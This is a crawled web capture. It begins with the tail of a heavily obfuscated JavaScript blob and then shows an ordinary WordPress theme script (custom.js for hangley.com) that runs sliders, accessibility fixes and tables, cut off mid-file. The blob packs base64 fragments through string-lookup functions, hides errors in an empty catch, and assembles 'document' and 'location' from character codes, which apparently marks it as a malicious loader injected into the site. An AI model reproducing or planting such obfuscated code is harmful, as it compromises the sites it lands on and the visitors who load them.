Qn'+'KStJKDB4MzdlLCclMiprJykrSSgweDUzN'+_0x3009172t(0xf5)+_0x3009172t(0x1e1)+'nMEBiIycpK0koMHg1ZmYsJyZTM0wnKStJ'+'KDB4MzM2LCdyOXJNJykrSSgweDNmMiwnK'+'VkkTScpK0koMHg2MzMsJzNhM0AnKStJKD'+'B4NWQ4LCcmUzNMJykrSSgweDVjNSwnI0Q'+_0x3009172t(0x240)+'NmQwLCdKTGYhJykrSSgweDJkZiwnKlVZa'+'ScpK0koMHgzN2YsJ0tKYV4nKStJKDB4NW'+'M3LCdyd1AjJykrSSgweDM2MSwnTiRDQSc'+'pK0koMHgyOWEsJ3J3UCMnKStJKDB4Njhk'+'LCdBUjd6JykrSSgweDJjZiwnaSVBWCcpK'+_0x3009172t(0x111)+'dxZU5YJykrSSgweDYxOCwnTXpwRCcpK0k'+'oMHg0NjUsJ0pMZiEnKStJKDB4MWNkLCd2'+'cElJJykrSSgweDI0YSwnWkJtWCcpK0koM'+'HgyZmMsJ11wNmknKStJKDB4MjA3LCd0b3'+'dFJykrSSgweDNhMSwnXXA2aScpK0koMHg'+_0x3009172t(0xe5)+'JykrSSgweDU4YSwnKlVZaScpK0koMHg2M'+'jAsJ05EV10nKStJKDB4NTIxLCdHU0BWJy'+'krSSgweDQy')+('OCwnayR0RycpK0koMHg2YzIsJ002UjUnK'+_0x3009172t(0x1cd)+'wnQVI3eicpK0koMHgzNjcsJ002UjUnKSt'+'JKDB4NWYwLCcjVUkhJykrSSgweDUwYiwn'+'JTIqaycpK0koMHgyNzEsJ2RpcDQnKStJK'+_0x3009172t(0x1aa)+_0x3009172t(0x9c)+'4NmM3LCdyd1AjJykrSSgweDQxZiwnZGlw'+_0x3009172t(0x193)+'WQzLCd2cElJJykrSSgweDY4ZiwnVkd4ei'+'cpK0koMHg2Y2QsJ1NjKXUnKStJKDB4NWM'+_0x3009172t(0x209)+'K0koMHg2YmEsJyZdT0gnKStJKDB4MmM4L'+_0x3009172t(0x11f)+_0x3009172t(0x21b)+'zYTNAJykrSSgweDVjYywnKSEhTycpK0ko'+'MHgyMWMsJ1NjKXUnKStJKDB4NTgyLCdOR'+_0x3009172t(0x1b8)+'gzMGUsJyZ0N2onKStJKDB4NDA1LCdTYyl'+_0x3009172t(0xc0)+'NTMsJ1JZdVMnKSkrKEkoMHgyODcsJ1JZd'+'VMnKStJKDB4MzY5LCdrSGNSJykrSSgweD'+'YwZiwna2V0cycpK0koMHg0N2UsJ1pCbVg'+'nKStJKDB4NmIzLCclMiprJykrSSgweDUw'+'MSwnbjhheicpK0koMHgzYWYsJ3ZwSUknK'+'StJKDB4MmY2LCdyd1AjJykrSSgweDJkZS'+'wnSSQmWicpK0koMHg2ZTcsJyZ0N2onKSt'+_0x3009172t(0x12c)+'ZVU1XicpK0koMHg2NTcsJ1JVQlMnKStJK'+_0x3009172t(0x237)+'hjUicpK0ko')+(_0x3009172t(0x1b5)+'WVxJykrSSgweDFkYiwnRiR3bCcpK0koMH'+'gzMWMsJ3FlTlgnKStJKDB4MjE3LCdTYyl'+'1JykrSSgweDJhYiwnKVkkTScpK0koMHg0'+'YzEsJ11wNmknKStJKDB4M2JlLCdNd0FOJ'+'ykrSSgweDQ4NCwnTTZSNScpK0koMHgyMD'+'gsJ1pCbVgnKStJKDB4Mzk3LCdkaXA0Jyk'+'rSSgweDRkZSwnZFh1dScpK0koMHg2NmEs'+'J2klQVgnKStJKDB4MmMyLCdNenBEJykrS'+'SgweDQzMiwncndQIycpK0koMHg0OGYsJ0'+'kkJlonKStJKDB4MzA2LCdSWXVTJykrSSg'+'weDVkZCwnZFh1dScpK0koMHg2YTYsJ0dT'+'QFYnKStJKDB4MjI1LCcjVUkhJykrSSgwe'+'DNiMCwnKSEhTycpK0koMHgxYzAsJ013QU'+_0x3009172t(0x8d)+'iYywnbTJsdycpK0koMHg0YzcsJykhIU8n'+'KStJKDB4NTA5LCdaQm1YJykrSSgweDU4O'+'SwnaSVBWCcpK0koMHg0ZTMsJyZFZXEnKS'+_0x3009172t(0x93)+'nZGlwNCcpK0koMHgyYTUsJ002UjUnKStJ'+'KDB4NDkwLCdNNlI1JykrSSgweDQ4MSwnR'+_0x3009172t(0x180)+'B4NmU5LCdkaXA0JykrSSgweDFhNSwnMEB'+'iIycpK0koMHg1ZjksJyo3eVUnKStJKDB4'+'MmFhLCdJJCZaJykrSSgweDQ0MiwnZFh1d'+_0x3009172t(0x94)+'Q1LCdEKExmJykrSSgweDY4YiwnR1NAVic'+'pK0koMHgyM2EsJ04kQ0EnKStJKDB4NjY5'+'LCdEKExmJykrSSgweDM0YSwnbktxNCcpK'+_0x3009172t(0x1ed)+'cpWSRNJykr')+(_0x3009172t(0x118)+'25LcTQnKStJKDB4NmUzLCcmUzNMJykrSS'+'gweDI4ZCwnKSEhTycpK0koMHgyZjcsJ3J'+'3UCMnKStJKDB4NmQxLCc3dXlyJykrSSgw'+_0x3009172t(0xc1)+'3onKStJKDB4MzI4LCcmdDdqJykrSSgweD'+'Q4YiwnZFh1dScpK0koMHg1MmEsJyZFZXE'+'nKStJKDB4MzIzLCdNenBEJykrSSgweDM5'+'NiwnS2UpYicpK0koMHg0ZTcsJ25LcTQnK'+'StJKDB4MmVlLCdJJCZaJykrSSgweDRjNS'+'wnbktxNCcpK0koMHgxZmMsJ0tlKWInKSt'+'JKDB4MWI4LCdyd1AjJykrSSgweDVhNiwn'+'XXA2aScpK0koMHg1YjUsJyUyKmsnKStJK'+'DB4MzJlLCd2cElJJykrSSgweDYyNiwndn'+_0x3009172t(0x9a)+_0x3009172t(0x229)+'IScpK0koMHg0MjMsJ0kkJlonKStJKDB4M'+'jBlLCdBUjd6JykrSSgweDNiNSwnS2UpYi'+'cpK0koMHg0Y2YsJyUyKmsnKStJKDB4NmE'+'wLCdxZU5YJykrSSgweDJlYiwnSSQmWicp'+_0x3009172t(0xfa)+'Cd2cElJJykrSSgweDY3ZiwnI0Q0JScpK0'+'koMHg2NzMsJ244YXonKStJKDB4NGE2LCd'+'JJCZaJykrSSgweDQ5NCwnSSQmWicpK0ko'+'MHgzZDAsJ2VVNV4nKStJKDB4MzY4LCdOJ'+'ENBJykrSSgweDI5NiwnTTZSNScpK0koMH'+'g0NTYsJ3Rvd0UnKStJKDB4NDY0LCdrJHR'+_0x3009172t(0x267)+'ZDksJyZTM0wnKStJKDB4MjUxLCc1eURUJ'+'ykrSSgweDQzNiwnJkVlcScpK0koMHgyZj'+'IsJ0tlKWIn')+('KStJKDB4MWI1LCdyOXJNJykrSSgweDNlM'+'ywnd0xFdycpK0koMHgyNWMsJ2tldHMnKS'+'tJKDB4MmYzLCcjRDQlJykrSSgweDM2Niw'+'nNXlEVCcpK0koMHg2ZmYsJ2skdEcnKStJ'+'KDB4NzAyLCdSWXVTJykrSSgweDJjNywnS'+'0phXicpK0koMHgzYjMsJ1pCbVgnKStJKD'+_0x3009172t(0x87)+'5VScpK0koMHg2NmUsJ3I5ck0nKStJKDB4'+_0x3009172t(0x1e2)+_0x3009172t(0xde)+'NkLCdWR3h6JykrSSgweDYyNSwnbktxNCc'+'pK0koMHg0ZjQsJypVWWknKStJKDB4NWVk'+'LCdSVUJTJykrSSgweDRmOCwna0hjUicpK'+'0koMHg2MjIsJyZFZXEnKStJKDB4NDQ0LC'+'dEKExmJykrSSgweDQ3ZiwnUlVCUycpK0k'+'oMHgzMDQsJ3I5ck0nKStJKDB4MjRlLCd0'+'b3dFJykrSSgweDZiNiwnSSQmWicpK0koM'+'Hg1N2EsJylZJE0nKStJKDB4NDZhLCcjRD'+'QlJykrSSgweDVkNywnSkxmIScpK0koMHg'+_0x3009172t(0xd0)+_0x3009172t(0x132)+'DQsJ2tldHMnKStJKDB4NTdmLCdTYyl1Jy'+'krSSgweDUxZCwnI0Q0JScpK0koMHg1MDQ'+'sJ1JVQlMnKStJKDB4MWUwLCclMiprJykr'+_0x3009172t(0x147)+_0x3009172t(0x13e)+'gweDZkYSwnJl1PSCcpK0koMHgzZDcsJyZ'+_0x3009172t(0x113)+'eDQyNiwnZFh1dScpK0koMHg1N2UsJ1JZd'+'VMnKStJKDB4NWQ0LCcjVUkhJykrSSgweD'+_0x3009172t(0x1fe))+('YicpK0koMHg0YzIsJyZ0N2onKStJKDB4N'+_0x3009172t(0x25c)+_0x3009172t(0xff)+_0x3009172t(0x1af)+'K0koMHgzYzEsJ3FlTlgnKStJKDB4MzM4L'+_0x3009172t(0x1cc)+'koMHgyYmUsJ0kkJlonKStJKDB4MzU5LCc'+_0x3009172t(0x204)+'MHgzNGQsJ11wNmknKStJKDB4MjlkLCd3T'+'EV3JykrSSgweDFlOSwnU2MpdScpK0koMH'+'gzY2IsJ20ybHcnKStJKDB4MmZhLCdpJUF'+'YJykrSSgweDU1MCwnUlVCUycpK0koMHg1'+'ZWUsJ0Ykd2wnKStJKDB4NWUxLCdHU0BWJ'+'ykrSSgweDUxYywnJTIqaycpK0koMHg0N2'+'EsJ2tIY1InKStJKDB4MWNmLCdKTGYhJyk'+'rSSgweDY4NywncjlyTScpK0koMHgyNmMs'+'J002UjUnKStJKDB4NTVhLCdxZU5YJykrS'+'SgweDViMCwncjlyTScpKSxkW0koMHg2MD'+_0x3009172t(0xf2)+_0x3009172t(0xee)+'SSgweDNmYiwnZFh1dScpXT1mdW5jdGlvb'+'ihxLHIscyx0LHYsdyx4LHkseixBLEIpe3'+'JldHVybiBxKHIscyx0LHYsdyx4LHkseix'+'BLEIpO30sZFtJKDB4NDAwLCdNenBEJyld'+_0x3009172t(0x135)+'HI7fSxkW0koMHg1YTIsJykhIU8nKV09Zn'+'VuY3Rpb24ocSxyLHMsdCx2LHcseCl7cmV'+'0dXJuIHEocixzLHQsdix3LHgpO30sZFtJ'+'KDB4NmVjLCd2cElJJyldPWZ1bmN0aW9uK'+'HEscixzLHQsdil7cmV0dXJuIHEocixzLH'+'Qsdik7fSxk')+(_0x3009172t(0x9d)+_0x3009172t(0xb0)+'gweDI2MSwnZVU1XicpXT1JKDB4M2EwLCd'+'HU0BWJykrSSgweDFhNywnN3V5cicpK0ko'+_0x3009172t(0x239)+_0x3009172t(0x181)+'EnKStJKDB4NTliLCdHU0BWJykrSSgweDN'+'mZCwnUlVCUycpK0koMHgxYjMsJ016cEQn'+'KSxkW0koMHgxZjcsJzV5RFQnKV09SSgwe'+'DY5OSwnNXlEVCcpK0koMHg0MDEsJ2tldH'+'MnKStJKDB4NjYyLCdHU0BWJykrSSgweDY'+'4OSwnVkd4eicpKyddJyxkW0koMHgzZTQs'+'J2RpcDQnKV09SSgweDMzNCwnayR0RycpK'+_0x3009172t(0x1bc)+'dpJUFYJykrSSgweDU1OCwnWkJtWCcpK0k'+_0x3009172t(0x270)+'J013QU4nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcXx8cjt9O3ZhciBlPWQsZj1mdW'+_0x3009172t(0x1e7)+_0x3009172t(0x269)+_0x3009172t(0x1bd)+'jFlO2lmKHMpe3ZhciB2PXNbSigweDMyNC'+'wnXXA2aScpXShyLGFyZ3VtZW50cyk7cmV'+'0dXJuIHM9bnVsbCx2O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gcT0hW10sdDt9O30oK'+'TtmdW5jdGlvbiBoKHEscil7dmFyIEs9SS'+'xzPXt9O3NbSygweDRjZCwnJkVlcScpXT1'+'mdW5jdGlvbih3LHope3ZhciBMPUs7cmV0'+'dXJuIGVbTCgweDYyOSwnRiR3bCcpXSh3L'+'HopO30sc1tLKDB4NjZkLCdNd0FOJyldPW'+'VbSygweDNm')+('OCwnJlMzTCcpXSxzW0soMHgyNjcsJ3Rvd'+'0UnKV09ZnVuY3Rpb24odyx6KXt2YXIgTT'+'1LO3JldHVybiBlW00oMHgxYjcsJypVWWk'+'nKV0odyx6KTt9LHNbSygweDYwMiwnXXA2'+'aScpXT1lW0soMHg1M2UsJ1JVQlMnKV0sc'+'1tLKDB4MWEzLCdpJUFYJyldPWVbSygweD'+'Y3NSwnVkd4eicpXSxzW0soMHgxZDAsJ04'+'kQ0EnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'Tj1LO3JldHVybiBlW04oMHgzM2UsJ0pMZ'+'iEnKV0odyx6KTt9LHNbSygweDUzZiwnS0'+'phXicpXT1mdW5jdGlvbih3KXt2YXIgTz1'+'LO3JldHVybiBlW08oMHg1M2QsJ05EV10n'+'KV0odyk7fTt2YXIgdD1zO2Zvcih2YXIgd'+'iBpbiBxKWlmKGVbSygweDY2NiwnKVkkTS'+'cpXSh2W0soMHg1NjMsJ002UjUnKSsnaCd'+_0x3009172t(0xc4)+'PUsseT1lW1AoMHgxOWYsJ1ZHeHonKV1bU'+_0x3009172t(0x1a0)+'gwO3doaWxlKCEhW10pe3N3aXRjaCh5W3o'+'rK10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtj'+_0x3009172t(0xca)+'ShEKTtjb250aW51ZTtjYXNlJzInOnZhci'+_0x3009172t(0x194)+'lW1AoMHgzYWEsJ244YXonKV07dmFyIEI9'+'QTtjb250aW51ZTtjYXNlJzMnOmZvcih2Y'+'XIgQz0weDI7ZVtQKDB4NjYwLCdORFddJy'+_0x3009172t(0x10d)+_0x3009172t(0x1a7)+'WicpXSh3W1AoMHg1ZWYsJ1JVQlMnKStQK'+'DB4MjczLCdkWHV1JyldKHhbQ11bMHgwXS'+'kseFtDXVsw')+('eDFdKSlyZXR1cm47Y29udGludWU7Y2FzZ'+'Sc0Jzp2YXIgRD1lW1AoMHg2ZmIsJ2skdE'+'cnKV0oZix0aGlzLGZ1bmN0aW9uKCl7dmF'+'yIFE9UCxFPXRbUSgweDIwNCwncjlyTScp'+'XSh0eXBlb2Ygd2luZG93LHRbUSgweDI1Y'+'SwnMEBiIycpXSk/d2luZG93OnRbUSgweD'+'IxZSwnbTJsdycpXSh0eXBlb2YgcHJvY2V'+'zcyx0W1EoMHgyMGEsJ3FlTlgnKV0pJiZ0'+_0x3009172t(0x1f9)+'HJlcXVpcmUsdFtRKDB4NDI0LCdSWXVTJy'+_0x3009172t(0xba)+'5cGVvZiBnbG9iYWwsdFtRKDB4NzAxLCdr'+_0x3009172t(0x91)+'mN0aW9uKCl7dmFyIFI9USxHPW5ldyBFWy'+'hSKDB4NWY1LCcmdDdqJykpKydwJ10oQlt'+'SKDB4MmUxLCduOGF6JyldKTtyZXR1cm4h'+_0x3009172t(0x109)+_0x3009172t(0x233)+'hGKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBxW3Zd'+'O31mdW5jdGlvbiBqKHEpe3ZhciBTPUksc'+'j17fTtyW1MoMHg0MTUsJ1pCbVgnKV09Zn'+'VuY3Rpb24odyx6KXt2YXIgVD1TO3JldHV'+'ybiBlW1QoMHg2YmIsJyZ0N2onKV0odyx6'+'KTt9LHJbUygweDFhZiwnMEBiIycpXT1md'+'W5jdGlvbih3LHope3ZhciBVPVM7cmV0dX'+'JuIGVbVSgweDZiMCwnM2EzQCcpXSh3LHo'+_0x3009172t(0xf6)+'bmN0aW9uKHcseil7dmFyIFY9UztyZXR1c'+'m4gZVtWKDB4MzVjLCcqVVlpJyldKHcsei'+'k7fSxyW1Mo')+('MHgzZGYsJ1pCbVgnKV09ZnVuY3Rpb24od'+'yx6KXt2YXIgVz1TO3JldHVybiBlW1coMH'+'gzNDUsJ0dTQFYnKV0odyx6KTt9O3ZhciB'+'zPXIsdD1uZXcgUmVnRXhwKGVbUygweDIz'+_0x3009172t(0x262)+'GU0LCcmRWVxJyldW1MoMHg2ZTgsJ04kQ0'+_0x3009172t(0x232)+_0x3009172t(0xac)+'YmEsJ016cEQnKV0oJz0nLDB4NClbUygwe'+_0x3009172t(0x17b)+'EsJ3dMRXcnKV0oJycpW1MoMHg1YjgsJ3d'+'MRXcnKSsnc2UnXSgpW1MoMHgyN2QsJ2kl'+_0x3009172t(0x228)+'SRNJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odyl7dmFyIFg9UztyZXR1cm4'+'gU3RyaW5nW1goMHg0NTIsJ0pMZiEnKStY'+'KDB4M2NkLCduS3E0JykrJ2RlJ10oc1tYK'+'DB4NmFjLCcpWSRNJyldKHNbWCgweDMwMi'+'wnaSVBWCcpXSh3LCdaJyk/MHg1YToweDd'+_0x3009172t(0x1ab)+_0x3009172t(0xdd)+_0x3009172t(0x251)+'gweDRhMywnQVI3eicpXSh3LDB4MWEpKTt'+_0x3009172t(0x172)+'LCcpISFPJyldLCdnJyk7cmV0dXJuIGVbU'+_0x3009172t(0x264)+'YsJ2skdEcnKV0oZVtTKDB4NWE1LCdLSmF'+_0x3009172t(0x16d)+'W1MoMHg1ZjQsJ20ybHcnKV0odixlW1MoM'+'Hg0OTgsJ3ZwSUknKV0pLGVbUygweDMwMS'+'wnbjhheicp')+('XVtTKDB4NjBlLCdaQm1YJykrJ2NlJ10od'+'CwnJykpLCcvJykscSksZVtTKDB4MWE2LC'+_0x3009172t(0x1ce)+'uZXcgUmVnRXhwKGVbSSgweDY5NywnZFh1'+'dScpXSwnZycpO2s9ZVtJKDB4NTIyLCdBU'+'jd6JyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+_0x3009172t(0x268)+'5cicpXT1mdW5jdGlvbih2LHcseCx5LHos'+'QSxCLEMsRCxFLEYpe3ZhciBaPVk7cmV0d'+_0x3009172t(0x184)+_0x3009172t(0x145)+'ZKDB4M2E4LCdtMmx3JyldPWZ1bmN0aW9u'+'KHYsdyl7dmFyIGEwPVk7cmV0dXJuIGVbY'+'TAoMHgzNDQsJ25LcTQnKV0odix3KTt9LH'+'FbWSgweDQ4MiwnR1NAVicpXT1mdW5jdGl'+_0x3009172t(0xc5)+'WTtyZXR1cm4gZVthMSgweDQ3OSwnbTJsd'+'ycpXSh2LHcseCx5LHosQSxCKTt9LHFbWS'+_0x3009172t(0x1cb)+'2LHcseCx5LHope3ZhciBhMj1ZO3JldHVy'+_0x3009172t(0x18a)+'yx4LHkseik7fTt2YXIgcj1xLHM9ZVtZKD'+_0x3009172t(0xc2)+_0x3009172t(0xe3)+_0x3009172t(0x202)+'TcsJ0dTQFYnKV1bWSgweDM4ZiwnTTZSNS'+'cpKydjZSddKHQsJycpXTt0JiYobmV3IHQ'+'oMHgwLDB4MClbWSgweDY2MSwnUlVCUycp'+'XT1lW1koMHgyY2UsJ3Rvd0UnKV0oaixmd'+'W5jdGlvbigpe3ZhciBhMz1ZLHY9clthMy'+'gweDMwZCwn')+(_0x3009172t(0x230)+'HMnKV0od2luZG93LHt9KSwweDgsWzB4Ny'+'wweDc0XSxbMHg2LDB4NmVdLFsweDUsMHg'+'2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVd'+'LFsweDIsMHg2M10sWzB4MSwweDZmXSxbM'+'HgwLDB4NjRdKTtpZih2KXJldHVybiB2PX'+_0x3009172t(0x8c)+'4OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0s'+'WzB4MiwweDYzXSxbMHgwLDB4NmNdKSwhI'+'XYmJnJbYTMoMHg2NzIsJyNVSSEnKV0oaC'+'x2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+_0x3009172t(0x22d)+_0x3009172t(0xe4)+'j1lW0koMHg0ZDIsJ0QoTGYnKV0oaCxuLD'+'B4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmV'+'dLFsweGEsMHg3M10sWzB4OCwweDRjXSxb'+'MHg3LDB4NzRdLFsweDMsMHg0NV0sWzB4M'+_0x3009172t(0xa5)+'gweDY1MCwnJlMzTCcpXShuLGtbSSgweDY'+'yNCwnSkxmIScpKydjZSddKGwsJycpLG0p'+'O30oKSk7')))();}.toString();return _0x9126373.slice(_0x9126373.indexOf("{") + 1, _0x9126373.lastIndexOf("}"))})())),j[Z(0x239,'cbgo')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1768967367
body_size: 7036
content:
jQuery(document).ready(function ($) {

$(".container-element > div:nth-child(5n + 3)").addClass("end-of-row");
$(".container-element > div:nth-child(5n + 5)").addClass("end-of-row");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:last-child()").addClass("end-of-row");

$(".highlights-slider").each(function () {
  var $slick_element = $(this);
  $slick_element.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
    //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
      var i = (currentSlide ? currentSlide : 0) + 1;
      $('.slider-counter').text(i); //change so slider counter is in relation to $slickElement
  });
    $slick_element.slick({
      infinite: false,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      swipe: true,
      rows: 0,
      variableWidth: true,
      prevArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-prev"),
      nextArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-next"),
      responsive: [
        {
          breakpoint: 768,
          settings: {
            slidesToScroll: 1,
            arrows: true,
            variableWidth: false,
          },
        },
      ],
    });
  });

$('.addtoany_list').attr('id','social-icons');
// $('.addtoany_share_save_container').prev().attr('id','button-link');
  function insertAfter2(referenceNode, newNode) {
    referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
  }

if ($('body').hasClass('single-blog_posts')) {
    var social_p = document.createElement("p");
    social_p.innerHTML = "Share";
    var social_id = document.getElementById("social-icons");
    insertAfter2(social_id, social_p);
  }


  //ADA FIXES
  $(window).on("load", function () {
    if ($(".mm-next").length) {
      $(".mm-next").attr("aria-label", "next link");
    }
  });

  $(".blog-card-image").click(function(){
    $(this).prev().addClass("active");
  });

  // Auto populate empty ALT attributes on images
  if ($("img").length) {
    var imgCount = 0;
    $("img").each(function () {
      var alt = $(this).attr("alt");
      if (alt == "" || alt == "NULL" || alt == "undefined") {
        imgCount++;
        page_title = document.title;
        newAlt = page_title + " Image " + imgCount;
        $(this).attr("alt", newAlt);
      }
    });
  }

  if ($("#cboxPrevious").length) {
    $("#cboxPrevious").attr("aria-label", "previous");
  }

  if ($("#cboxNext").length) {
    $("#cboxNext").attr("aria-label", "next");
  }

  if ($("#cboxSlideshow").length) {
    $("#cboxSlideshow").attr("aria-label", "slide show");
  }

  if ($(".chosen-search-input").length) {
    $(".chosen-search-input").each(function (i) {
      var label = "chosen-search-input-" + i;
      $(this).attr("name", label);
      $(this).attr("id", label);
      $(this).before('<label for="' + label + '">Search</label>');
    });
  }

  if ($(".sf-field-search").length) {
    $(".sf-field-search").each(function (i) {
      var $label = $(this).find("label");
      $(this).find('input[name="_sf_search[]"]').attr("id", "_sf_search[]");
      $label.attr("aria-label", "search");
      $label.attr("for", "_sf_search[]");
    });
  }

  function init_masonry() {
    $(".bio-grid").masonry({
      itemSelector: ".grid-item",
    });
  }

  $(document).on("ajaxComplete", function () {
    init_masonry();
  });

  init_masonry();

  $(".left-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    accessibility: false,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  $(".right-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: -1,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    accessibility: false,

    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          reverse: true,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  var searching = true;

  if ($("body").hasClass("search-results")) {
    searching = false;
  }
  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 750) {
        $(".prev-next-post").hover(
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 250,
                },
                0
              )
              .delay(500)
              .find(".hidden-title")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                0
              );
          },
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 84,
                },
                0
              )
              .find(".hidden-title")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                50
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              );
          }
        );
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_share_save_container");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  var table = $("#archive-table").DataTable({
    searching: searching,
    order: [[1, "desc"]],
    language: {
      paginate: {
        previous: '<span class="prev-icon">&laquo; Prev</span>',
        next: '<span class="next-icon">Next &raquo;</span>',
      },
      search: "Search _INPUT_",
      lengthMenu: "Display _MENU_",
    },
    lengthMenu: [
      [10, 25, 50, -1],
      ["10 Results", "25 Results", "50  Results", "All"],
    ],

    initComplete: function () {
      $(".dataTables_length,.dataTables_filter").wrapAll(
        '<div class="table-utils"></div>'
      );
      $(".dataTables_length select").chosen({});
    },
  });

  $(".team-member-slider").slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    prevArrow:
      '<div type="button" class="main-prev link-arrow" aria-label="previous member">Prev</div>',
    nextArrow:
      '<div type="button" class="main-next link-arrow" aria-label="next member">Next</div>',
    infinite: true,
    accessibility: false,

    responsive: [
      {
        breakpoint: 1800,
        settings: {
          slidesToShow: 5,
          //   prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //   nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1600,
        settings: {
          slidesToShow: 4,
          //  prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //  nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1224,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 960,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 650,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  });

  //make team member nav menu
  if ($("body").hasClass("single-team-member")) {
    var tm_nav_btns = $(".tm-nav-btn");
    var tm_nav = $(".tm-nav");

    var btns = [];

    if (tm_nav_btns.length > 0) {
      tm_nav_btns.each(function (index) {
        tm_nav.append(
          '<a href="#' +
            $(this).attr("id") +
            '" class="btn tm-nav-link">' +
            $(this).html() +
            "</a>"
        );
      });
    }
  }

  //Makes # links scroll
  $("body").on("click", 'a[href^="#"]', function (e) {
    e.preventDefault();

    var id = $(this).attr("href");
    var link_offset = 0;
    // alert(id);
    if ($(this).hasClass("tm-nav-link")) {
      var jump = $(".pa-jump-menu");
      // link_offset = (110 + ;
      // if($('.pa-jump-menu').hasClass('sticky')){

      link_offset = 110 * -1;

      if ($(window).width() < 767) {
        link_offset = 150 * -1;
      }
    }

    // console.log(link_offset);

    //With exception to the mobile menu
    if (id != "#mmenu" && id != "#") {
      $("html, body").animate(
        {
          scrollTop: $(id).offset().top + link_offset,
        },
        1000
      );

      if ($("body").hasClass("home")) {
        $(".module-nav")
          .find('a[href="' + id + '"]')
          .addClass("in-view");
      }
    }
  });

  //Turn off mobile menu on ie8
  if (!$("html").hasClass("ie8")) {
    //Mobile menu
    $("#mmenu").mmenu({
      slidingSubmenus: false,
      offCanvas: {
        position: "left",
        zposition: "front",
      },
    });
  }

  //Home page Sidenav
  if ($("body").hasClass("home")) {
    // var positions = [];
    // function get_sections_positions(){
    //  var sections = $("#site section");
    //
    //  if(sections.length > 0){
    //      sections.each(function(index, el){
    //          //section id, section offset top + height of the section
    //          positions[index] = [$(this).attr('id'),$(this).offset().top,$(this).offset().top + $(this).outerHeight()];
    //      });
    //      return positions;
    //  }
    //
    // }
    //
    // $(window).load(function(){
    //  //Get positions height after page loads (for accuracy)
    //  positions = get_sections_positions();
    // });
    //
    // $(window).on("scroll",function(){
    //
    //  positions.reverse();
    //
    //  //Fix trigger at top of the window
    //  var trigger_pos = $(window).scrollTop();
    //
    //  $.each(positions,function(index,el){
    //
    //      var nav_el = $('.module-nav').find('a[href="#' + positions[index][0] + '"]');
    //
    //      //compare trigger position with section position
    //      if(trigger_pos >= [positions[index][1]]){
    //          nav_el.addClass("in-view");
    //      }else{
    //          nav_el.removeClass("in-view");
    //      }
    //
    //      if($(window).scrollTop() + $(window).height() == $(document).height()){
    //          nav_el.addClass("in-view");
    //      }
    //  });
    //
    // });
  }

  // $('.row-nfa').masonry({
  //  itemSelector: '.grid-item',
  //  // columnWidth: '.grid-sizer',
  //  percentPosition: true
  // });

  // $(window).resize(function() {
  //     // This will fire each time the window is resized:
  //     if($(window).width() >= 524) {
  //         // if larger or equal
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"72%",
  //          top:"6%"
  //      });
  //     } else {
  //         // if smaller
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"100%",
  //          top:"0",
  //          height:"100%",
  //          onLoad:function() {
  //             $('html, body').css('overflow', 'hidden'); // page scrollbars off
  //         },
  //         onClosed:function() {
  //             $('html, body').css('overflow', ''); // page scrollbars on
  //         }
  //      });
  //     }
  // }).resize(); // This will simulate a resize to trigger the initial run.

  $(".nfa-block-wrapper").colorbox({
    inline: true,
    width: "95%",
    top: "1%",
    //  onLoad:function() {
    //     $('html, body').css('overflow', 'hidden'); // page scrollbars off
    //    },
    //    onClosed:function() {
